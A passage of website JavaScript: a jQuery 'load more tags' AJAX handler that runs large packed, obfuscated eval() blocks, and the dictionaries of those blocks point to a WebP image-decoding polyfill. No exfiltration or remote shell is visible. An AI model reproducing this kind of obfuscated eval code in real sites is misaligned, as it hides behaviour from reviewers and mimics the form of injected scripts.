go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b k=j.2e("1r=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1r=")))[2]:"";1b l=j.2e("1q=")>0?/(\\S+)=["\']?((?:.(?!["\']?\\s+(?:\\S+)=|["\']))+.)["\']?/.c5(j.3F(j.2e("1q=")))[2]:"";if((h+""+l).2e("%")>0&&gP(a)!==4y){l="";h="7y"}i.5a=\'<4t id="gQ\'+C+\'" 1E="9f:gO;1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%;"><9j 1E="" 1r="10" 1q="10" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=8Z&kk="+l.3D(/%/g,"%25")+"&kl="+k.3D(/%/g,"%25")+"&km="+h.3D(/%/g,"%25")+"&kn="+g.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j></4t>\';a.1E.9f="gC";a.aX.ge(i,a.ko);C++}1f gG(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:d.2Y("1r");g=!!g&&g!="7y"?g:"1I%";1b h=a.2Z?a.2Z["1q"]:d.2Y("1q");h=!!h&&h!="7y"?h:"1I%";1b i=d.2Y("7u-h5");i=i?i:"h5";1b j=d.2Y("7u-3a");if(j==1k||j.9i(" ").1p<2)j=d.2Y("7u-3a-x")+" "+d.2Y("7u-3a-y");a.5a=\'<4t 1E="1r:1I%;8W-1q: 1I%;1q:7y !gR;1q:1I%; 3a:kp; z-kq:0"><9j 1E="3a:c6; c7:0; h6:0;" 1r="\'+g+\'" 1q="\'+h+\'" 4u="7z\'+C+\'" gS="7z\'+C+\'" gT="gU:gV-gW-gX-gY-gZ"><5X 4u="h0" 1i="4r=\'+e+"&h1=bg&kr="+i+"&ks="+j.3D(/%/g,"%25")+"&id="+C+\'"/><5X 4u="h2" 1i="\'+I+\'"/><5X 4u="h3" 1i="h4"></9j><4t 1E="3a:c6; c7:0; h6:0;">\'+f+"</4t></4t>";if(a.1E.3a!=""&&a.1E.h7=="")a.1E.h7="1";C++}1f gP(e){1b a=e.1E.3a;e.1E.3a="c6";1b b=e.1q;e.1E.3a=a;1g b!=e.1q?b:4y}1b C=0;2y["kt"]=1f(a,b){if(a=="1F"){b=b.9i("|");if(b[1]=="ku"||b[1]=="6j")5W()}1l if(a=="8Z"||a=="kv")if(b!=""){b=b.9i("|");1b c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));


                },
                error: function (data) {
                    // console.log('Error:', data);
                }
            });

        });

    });


    $(document).ready(function () {

        $('#btn-load-more-tags').on('click', function (e) {
            $("#btn-load-more-tags").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area").removeClass('d-none');

            var formData = {
                last_id : $('#last_id').val(),
                tags      : $('#tags').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-tags',
                success: function (data) {
                    console.log(data);

                    $.each( data[0], function( key, value ) {
                        $(".latest-post-area").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-tags").hide();
                        $("#no-more-data-tags").removeClass('d-none');
                    }

                    var last_id = parseInt($('#last_id').val());
                    $('#last_id').val(last_id + 1);
                    $("#btn-load-more-tags").prop("disabled", false);

                    $("#latest-preloader-area").addClass('d-none');

                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 1d(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15);1b bi=1f(){1n.9x=1k;1n.6i=1k};1b bj=1f(){1n.e=0;1n.b=0;1n.n=0;1n.t=1k};1b bk=1f(b,n,s,d,e,l){1n.3M=16;1n.d4=7F;1n.1F=0;1n.3d=1k;1n.m=0;1b a;1b c=1c 1d(1n.3M+1);1b m;1b f;1b g;1b h;1b i;1b j;1b k;1b t=1c 1d(1n.3M+1);1b p;1b A;1b q;1b r=1c bj;1b u=1c 1d(1n.3M);1b v=1c 1d(1n.d4);1b w;1b x=1c 1d(1n.3M+1);1b B;1b y;1b z;1b o;1b C;C=1n.3d=1k;1h(i=0;i<c.1p;i++)c[i]=0;1h(i=0;i<t.1p;i++)t[i]=0;1h(i=0;i<u.1p;i++)u[i]=1k;1h(i=0;i<v.1p;i++)v[i]=0;1h(i=0;i<x.1p;i++)x[i]=0;m=n>1T?b[1T]:1n.3M;p=b;A=0;i=n;do{c[p[A]]++;A++}1y(--i>0);if(c[0]==n){1n.3d=1k;1n.m=0;1n.1F=0;1g}1h(j=1;j<=1n.3M;j++)if(c[j]!=0)2p;k=j;if(l<j)l=j;1h(i=1n.3M;i!=0;i--)if(c[i]!=0)2p;g=i;if(l>i)l=i;1h(y=1<<j;j<i;j++,y<<=1)if((y-=c[j])<0){1n.1F=2;1n.m=l;1g}if((y-=c[i])<0){1n.1F=2;1n.m=l;1g}c[i]+=y;x[1]=j=0;p=c;A=1;B=2;1y(--i>0)x[B++]=j+=p[A++];p=b;A=0;i=0;do if((j=p[A++])!=0)v[x[j]++]=i;1y(++i<n);n=x[g];x[0]=i=0;p=v;A=0;h=-1;w=t[0]=0;q=1k;z=0;1h(;k<=g;k++){a=c[k];1y(a--\x3e0){1y(k>w+t[1+h]){w+=t[1+h];h++;z=(z=g-w)>l?l:z;if((f=1<<(j=k-w))>a+1){f-=a+1;B=k;1y(++j<z){if((f<<=1)<=c[++B])2p;f-=c[B]}}if(w+j>m&&w<m)j=m-w;z=1<<j;t[1+h]=j;q=1c 1d(z);1h(o=0;o<z;o++)q[o]=1c bj;if(C==1k)C=1n.3d=1c bi;1l C=C.9x=1c bi;C.9x=1k;C.6i=q;u[h]=q;if(h>0){x[h]=i;r.b=t[h];r.e=16+j;r.t=q;j=(i&(1<<w)-1)>>w-t[h];u[h-1][j].e=r.e;u[h-1][j].b=r.b;u[h-1][j].n=r.n;u[h-1][j].t=r.t}}r.b=k-w;if(A>=n)r.e=99;1l if(p[A]<s){r.e=p[A]<1T?16:15;r.n=p[A++]}1l{r.e=e[p[A]-s];r.n=d[p[A++]-s]}f=1<<k-w;1h(j=i>>w;j<z;j+=f){q[j].e=r.e;q[j].b=r.b;q[j].n=r.n;q[j].t=r.t}1h(j=1<<k-1;(i&j)!=0;j>>=1)i^=j;i^=j;1y((i&(1<<w)-1)!=x[h]){w-=t[h];h--}}}1n.m=t[1];1n.1F=y!=0&&g!=1?1:0};1b bl=1f(){if(Y.1p==Z)1g-1;1g Y[Z++]};1b bm=1f(n){1y(R<n){Q|=bl()<<R;R+=8}};1b bn=1f(n){1g Q&bc[n]};1b bo=1f(n){Q>>=n;R-=n};1b bp=1f(a,b,c){1b e;1b t;1b n;if(c==0)1g 